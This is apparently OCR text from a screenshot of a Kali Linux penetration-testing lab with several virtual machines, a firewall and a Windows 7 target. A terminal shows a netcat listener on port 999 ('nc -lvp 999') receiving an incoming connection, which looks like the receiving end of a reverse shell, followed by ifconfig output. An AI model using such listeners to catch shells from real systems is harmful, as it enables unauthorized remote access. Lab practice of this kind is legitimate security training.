 Win10_攻防
Kali-vps
Windows Server 2016
m0n0wall
KALI_边界
Windows7sp1
root@kali: ~/Desktop
root@kali: ~/Desktop
回收站
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# nc -lvp 999
listening on [any] 999 ...
192.168.43.21: inverse host lookup failed: Host name lookup failure
connect to [192.168.43.19] from (UNKNOWN) [192.168.43.21] 49500
主文件夹
Chromium ...
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/Desktop
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.43.19  netmask 255.255.255.0  broadcast 192.168.43.255
inet6 fe80::20c:29ff:fea2:caa4  prefixlen 64  scopeid 0×20<link>
inet6 2409:897a:af8:da11:20c:29ff:fea2:caa4  prefixlen 64  scopeid 0×0<global>
ether 00:0c:29:a2:ca:a4  txqueuelen 1000  (Ethernet)
RX packets 212  bytes 30990 (30.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 136  bytes 9908 (9.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0